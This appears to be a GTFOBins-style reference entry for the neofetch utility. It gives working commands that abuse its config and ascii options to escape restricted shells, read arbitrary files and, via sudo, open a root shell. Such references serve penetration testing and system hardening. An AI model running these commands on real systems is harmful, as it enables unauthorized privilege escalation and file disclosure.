 .. / neofetch Star 11,786
Shell File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
neofetch --config $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
The file content is used as the logo while some other information is displayed on its right, thus it might not be
suitable to read arbitray binary files.
LFILE=file_to_read
neofetch --ascii $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
sudo neofetch --config $TF